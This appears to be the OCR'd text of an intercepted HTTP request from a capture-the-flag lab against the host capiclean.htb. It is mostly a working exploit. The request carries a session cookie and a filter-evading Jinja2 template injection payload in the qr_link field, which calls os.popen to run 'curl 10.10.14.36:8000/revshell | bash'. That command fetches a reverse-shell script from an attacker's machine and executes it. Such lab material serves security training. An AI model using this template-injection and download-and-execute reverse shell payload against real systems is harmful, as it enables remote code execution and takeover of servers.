 Request
Pretty Raw Hex \n
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/QRGenerator
12 Cookie: session=
eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMi
fQ.ZmkqVg.gY71IUIz37uhgWBTSjQlQHOPB1I
13 Upgrade-Insecure-Requests: 1
14
15 invoice_id=&form_type=scannable_invoice&qr_link=
{{request|attr("application")|attr("\x5f\x5fglobals\x5f\
x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fbuiltins\
x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fimpor
t\x5f\x5f")("os")|attr("popen")("curl+10.10.14.36%3a8000
/revshell+|+bash")|attr("read")()}}